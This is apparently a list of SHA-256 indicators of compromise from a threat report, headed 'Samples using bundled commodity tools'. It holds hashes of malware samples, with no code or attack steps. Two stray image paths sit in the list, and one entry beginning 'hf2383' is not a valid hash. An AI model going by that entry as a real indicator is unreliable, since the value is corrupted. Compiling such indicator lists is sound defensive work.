f2296bcb6be68dfb330baec2091fb11a42a51928ba057164213580e6ff0e1126

## **Samples using bundled commodity tools:**

026be8a873560f1496c6961f6e36c312bdda01beacb17c4b744f35ee1923d061 03c943f5cba11b09b9c3afa0705d4a027e5a9d81b299711740cc5aedfe4b4aa1 03e5e99cc8280de4663c4b65bfd26782d4975258808a63a4b20bc068008df7f5 059e40ba91b2b2d827c200476fcbd0fad0d43ab198d0c206c996777d27e6de65 0669e61e51cf43daa431d52b5461c90bdce1b1bee03b087e4406c30264dcb9a4 068b9a9194efacc16cf142814e79b7041b6ab3d671a95bb508dbd30061c324aa 0b4a90b823a581311c4acb59f35e32f81f70ca16a2538f54f4dbe03db93350df 0b5316d723d1ebbec9aba0c9ff6761050305d644c3eeb5291b4e2c4de9e5fa15 0b8d59312699739b6e6cb7aeb0f22a2eaebbb0fd898a97ef9b83e8d8e9ce67a0 0dd13d2d0edbcf9d1825c2bfc165876ada2e4d04e2981a0003cb6503fad2287b 0ddb7867e31f3f30cd1cfe74393f8ac5bbdc61538278de9219a49345f0d3af7f 13fed3accac4f38f28e606b110a3b7924d9c7a1a911f8c0613d0bb791e715267 151cf4c83722ba171ae42640e5e13af67ca06ee0a06a74afa53931acf6ac1506 17006d77cc1459aa3d70e4e9377edb2547a7446647aa9872c9dd9ad860ed7e39 1ec7e595677038145991c6d84dc7808602142f258c1f90e9486cca0fe531d74f 208dc592111a8221a9c633efc120b890585f9a67ed340cbb5ec9db4cd5e164e4 2124adbee89f2c1cb65896bed26e7ffa8bf0fcbdfeb99a9e751fea9cca7a896b 22e97292671ada8deef4329eb115c52f6f1bc598bcf01a3961f1c35a2230a013259a78122ef51ae503059143bf36941fc6090be83213d196ba3051ba36a0b2a1 26564c23530dd14e0042e074f4178a5b2ad6fc8f51f10138fc39941a6303bff9 29453fa1772b6d7d33842d6abbe0cb55c4a4b66a00f43284c8724d7c16749a7d 2a072d9ce63a94d2530cf9f18a232c6a09f6c7bdff9dbe27faceef53604145ea 2c02d3d3fadd76f9d21f5c093459ddc0045c94f17679269eb7a2990a1a88cb42 2d55000bb5cb9e3e1f137810c2e1eb899f68c40e4a6f6307f226c7b8af208abd 2ded2f3b5b5b6155ce818893c67887cbfa8b539be6c983e314ccf2177552da20 2e89436b355550ceb361fac1b03b78b71eda11d25f26223ac5c8c34ed8972a05 32b0e6394b110860371da5541946a6dcc85358a3951eddc86fdaf5794527c150 33934fcfae5760316b3f40e013cbb03d8086f8c30f9a4ba9bed3f9486a530796 34d86602882e86f8aaaeb7513126c8579a4489f2be31c279188e2f2ca8a0e141 390162dae62a0347e35cf5dad093cfc2f7d4ded62fba9d2df7af6133feb41ee0 3ef8602579c6b145fbaafc8970b4c9a6e7bebd11eb5e37eecaa67b4572c6038b 420acd7e8598fe994b59bf5d30f89e1c11b36cbef464a4786694cf9eada8dd4c 42b4c39179f76ea9eb5835b55a3cf4d8dbb29d42ee0622ad2e89ca48d01e8988 42eed03907c9dfa0e566fbe5968cdb5a1b7b5e18521f7327185ed2208c6c29b4 46a39da996b01e26ddd71d51c9704de2aa641cd3443f6fe0e5c485f1cd9fa65d 47d929c69bfd8d8efb9c280eabec2f73d4bddf1c3c30120c3fb6334623469888 505ef8cbc1271ce32f0c473468d75a1aba5073c37b2e6b49293ddc9efcb4ac96 5230453eeb98c5a183129ed8b918b429e96020887302ba30941c408108a1ab84 5363220b532d7da378b338e839a501ae5c006cc03c8b2d3627c480d64deb1221 558f33d478091993e5b5921604f8c3873efc87f551fddf61612b5c64d5b610f6 55c76f4f93f9e155fbb6a28447f97c1ccda0081061dc3cb9973d42c1686964b7 56c8246819f7de5cba91001793831441d4ce998ccb8237cb96c9f52e88ea384b 59bddb5ccdc1c37c838c8a3d96a865a28c75b5807415fd931eaff0af931d1820 5ac627f8964d3b9cad69f21e3b8f27305f1f68f49e4f4fae2c73949a04b32692 5ccc76ae1cdf668ba7f89c6cbd0bad44f148cbee736320ead237262ba170ffba 5cd4401c1dae9b9ecd75c96ab29dc64ce40bef3acc6faf7c001ff98ebd3b3413 5cd72eaf555813f1ee187def594584f5cfc6a5e83086f35e281327b5210adffb 5f8293eda9fb40684caddf576eba6c81f3a06911ca9e4ecf84ede3b2891cff5e 6c258151c593268c13c252d8f275192a6f7a74d5de5754f2cf20fb94be7ee6ea 0458e168baa4fa5942892065925ac82b12245551b539d54c2884b3a21c2699d8 877f1de209eb9d8b2a20a76f8773d12e5a1fcde4148868c7b73added392f62f6 29c728a169c5d18298e77db161dd5d2f6396ceca9ee7849b63ff8a8bc11f911e 98e092b7bfc3bbdaeb82e05de14ba5835c6ac626c17de9eef2049796a031dd10 27e08fb90ada2fd8ce6b6149786edd3b814dd0324257ebd919ed66ada0334b21 9f651ae6ea538238748614a7f86fe2b0f76e881d6c38da581f284e4b6f79b0ca f47115ea58615781e56dcac673c19edf7ce00defd7ada709ae97b0708d3eac1e b80719854f8744ba62e9f0e774c09e2e2ed79dd37f9f94ba3ed05ec8507d55e6 467f04914a1e6093bdaf5c28884bf95ec738234033b3292d289a0799de196d49 5c47d18b3f0e0274c6a66b2eab27d47c73a0105c263d41c6473aba9a28d0a4ba 01c5729ac1ae3928053c085fd616323a3715863ab3d7e9b8106c09e24df34183 5b6a691cf8faf238b27861941a1b667d889889cc9711a3e561403d6a6ed292c9 e2688f72cc7ae836be19e765e39318873554ee194a09945eb3f3805d04f256ca 9f0228e3d1577ffb2533584c2b1d87ebee0c0d490f981e61d18bb27ab02e52cb 2617f9301869304b88d8a3a4f7b2eab6b0edf264cc1a28b99f5685959242ec39 f3107a5a00f36e12be7cc2e37c35903ef855b8043492af374ea918385821443c 63fcfab8e9b97d9aec3d6f243003ea3e2bf955523f08e6f1c0d1e28c839ee3d5 05cbe01b1125897e0e982c587a10a72f4df795b844a4a2c4cec44aee7f30ce94 5a7da102c11960b9651650143a4a08ae4ce97d68dff999961f1ffc792531afeb df6112e6bad4125b80b8829c13a2ca523bb82cf303cf531389d8795e7512c7e6 cfb8216be1a50aa3d425072942ff70f92102d4f4b155ab2cf1e7059244b99d31 e79dbcc8b60da280e53d9cf818eee1de34251e0551b9947bb2b79a31b131417e a73eac15797130c381b5b4a65c3fb1cfc723b1586a1882c981211787bba285a6 3ef3a06605b462ea31b821eb76b1ea0fdf664e17d010c1d5e57284632f339d4b f2355a66af99db5f856ebfcfeb2b9e67e5e83fff9b04cdc09ac0fabb4af556bd ca87eb1a21c6d4ffd782b225b178ba65463f73de6f4c736eb135be5864f556dc 550ee89d5df17f90ba7689d957cd067dcdbe3d957c5369ea28d925e02ccc8ce6 f77d7940c51c2a1eab849dbd77e59c683ebf7820799ef349e7da2583e1aa11ae 2c5d55619d2f56dc5824a4845334e7804d6d306daac1c23bec6f078f30f1c825 7231177a115656041ba4e5b3cf0bf7a547b074f03592351484267e25cda7c899 d5405f99cec0166857274b6c02a7ef52b36274fedb805a17d2089fd24ed133cf 81921b6a7eba39a3f73895a57892ed3a46ab6365ac97d550ca3b9bff46c7a1c2 1eef9f8d7d3099b87be7ac25121f9d2ccacfb5ccf02b508fb2036b6e059c525f5255061c3600df1a94b376fca40f3ccb69d1cb6dd42aa744b20a643c7292d20c b5199a302f053e5e9cb7e82cc1e502b5edbf04699c2839acb514592f2eeabb13 5fb7f6f953be3b65d88bd86d1391ebc9f88fc10b0ef23541463ebf5b157f695c 6016cf9898d74e2e9030be7c987964d817ba28ad2253d1da54c81a1bf49db836 621e55421dffae981e3e933c65626314d5610c7c08f76f83a3d07f0ec6c36e2d 6ccc24971073d24d90c4cbaf83dfbae2969cbf527e319c7ee9a4babcbe88e456 6f8da9180eebe02ba35317cb8aee5c8df6ac29795af70eb9430c3588d457aad6 71c5b899a5187baeb8f605ca39ca56bf05a63025a8f9f84c45590d8345e5d349 725b7d92ed66be160f2e04395008a65c72814d5ddf842d9778396f6c6679d85e 72d4b780a90ede7ea152f5da0973965cab31d2813fa8c2fe0e1cb611f5ca257e 73670d06851f588c7df44dc478f49883406697c48c618438e0f249b7a916552e 74e017853fbc85ee77ca7476cd25423815602aaaa02b29e0003c95c9551b8890 75d2367dc79d9f8aed165729df90ed5d28fefe267778dbe4d3d74aafa75d66e0 7a5a1c6ea0c2f017df9f06975c93a356cac20b19031fcde96136fa5881e5ef3a 7adb049e0b49312aea904c70e16d0e7f03d01aae4bf8ac867e8219ced4e6e057 7bfa85bec239b6c4419b2d57149c5960263c80e493f888d03ceaaa3f945b1b25 7f324b658f587b3b27921ebeba5ac25aebd669b33e6801fa9581de8c2eb0df2e 7fee970748eb83045e36911dafdaee0d4069ebe72c059cc7de3d65539012c2e9 823793a37d748ffe708864c16c853c67a5db812712481da1d24790b455163940 8512aabfa0175684bdbb77481d6b272b63dbc4249b04a44e1003b7d8fdea0a89 86c81f03cf7d8f8af38c2559dbf506cccdc25579f3b29fb574f823a67f99a0a3 88ae7e60b9dd57fc6b2d667ce33fb29c0f75d37eb7c837ccf56cb7994386d5ef 8b50e3ca06a22d0be6a71232b320137c776f80ac3f2c81b7440b43854b8a3bf0 8bd40e7fe6bbd4d5810db2c142186bb58da445a132fb6f9ff01c46947a532244 8c9d690e765c7656152ad980edd2200b81d2afceef882ed81287fe212249f845 8d38726d674279705fe06b4b45bbbaef10756c547d560cea6998e23dba09f80c 8db47439685edc683765abb5e6d7d0d05479bf9ee164992db9e8ce97fe43ee2f 95de2e16f1b05d1b45b1d182c1503568c2e5fd4a81ac52fe1bc9e881d1a272b1 95e3204228341852b7c97f357f799e7ec9688abe1262436b569e56397f1fd864 98caf00760d772598386eb8d4f26caf92fb891915ac08da6bf830be5e45278d3 99c9440a84cdc428ce140de901452eb334faec49f1f6258acdde1ddcbb34376e 9a8776e4ae38cf529bab28947b31ade84301262b7996dc37ec47afa4fb4cf6e1 9beb1d2a03ff2d4c15913de0f87b72074155b44df791bd967dac8155e97a0e06 9c8d518fbbc8cbb25fa309f5396efa5749e57a3b0158779404c8d3e92baf6596 a064a28e5e7409a96bba93fc57f44cadc3492bb0f49792c89c973e30b0f5d498 a194b47043356fa365d98a5f7c582b6f87fac90acf0f469ed3651cfe2fd7b2c9 a21dfb8e8b7c8dfbeeb4d72e6ef1f22c667b8968b3a3b1dcce99f44faab05903 a2e0fe2d385dabcdfb024100216d259ddd1fa9907e982d297846fd29b8d4d415 a48ad33695a44de887bba8f2f3174fd8fb01a46a19e3ec9078b0118647ccf599 a595da9a2fa58d4f8be0bfbcf7f4c950435ff5289dd1ccf2c65eec73a0afe97f a972ad0ddc00d5c0409fe26f1748e12008efdd6524c9d2ea4e6c2d3e42d82b7b aa860d405746401ae4155485326fdeb39718832c77c73540d48f4fbb8e596215 ab6832a4432b4bdaec0706f7b00a369c48175eac9abc3e537032b1f5d26a993b ada2f0703614b3447d427827777af5d4ee9ffe9179498970326926751a4f8d65 b16d317c11228bd3573126a0e1bc0bbf35d84a4a1f47dfb06b70634a21fd9823 b3665548cc0f2fce3593fb7139f49588faa1d327b6d23feb564ca4194053ae8a b5578c48a11533871ae91e6d5632aafc25d3976c0626d62abab306663566d024 b67a6f87fc3fd7c5c3666acac5918c8c08a53ab6a966f4d1daf38105a566ede1 b6abc8ab631dcf52e028ab26dbe3bb94022d69193c0acc8642cbd6329cbb23ef b7e117eb342b0d450095805073326989c792bf5ccbbdcd5f4a9ace50e517412e bb14abc9b0798c7756a6ed887308a3e6210cc08a5149dc1360fdd1f5bca27cca bdadb319f071f02462d107380102b669e407bb2a0b20e77a9a8a5726b4cbbc4b hf2383cfbee4cbb0bda2614839454ab1724c9bbfff8b4b48e0f48579ae220c10 bf52b44168de1855d83186163a2d5f29e488ddafdfd5447e211aec4a769cf74a c0d5cf7a0035deda5646aaf520b3ff632aa6be76ddbc88f38ddc11e77ffb40b4 c1a82a788df7418712664138c0fdb05232036a27ab0998479d60c656998849f1 c63a523834ab59ab5621a0acb156a9b901befe806044642fe5fec8a0ba545e70 d05d3f3582e13eaf5f39d7143ca1a4b1367cc5267bf9958a15e27cf53e059518 d0e456cff03c2483ded9a0f8c1b99f9fefb6ba47dcaf949dae27abe940ee20e6 d8a01f69840c07ace6ae33e2f76e832c22d4513c07e252b6730b6de51c2e4385 dada74663e3e29ee26bfd03a888f0bda9fc81e148511fa98f73f8e8a915933cc db3ffcbf136e0268ec66f28b30fa8ba350f74e02e8e737e61cc6ef8d8258027e dd26b85b6568595b1d2bbc47ce47d071ede75665fbd779d637b74663ead5539e df9038660164623a827a8119d4cb3d71d0a5288b12bdfdd32c72769bf90a9ea0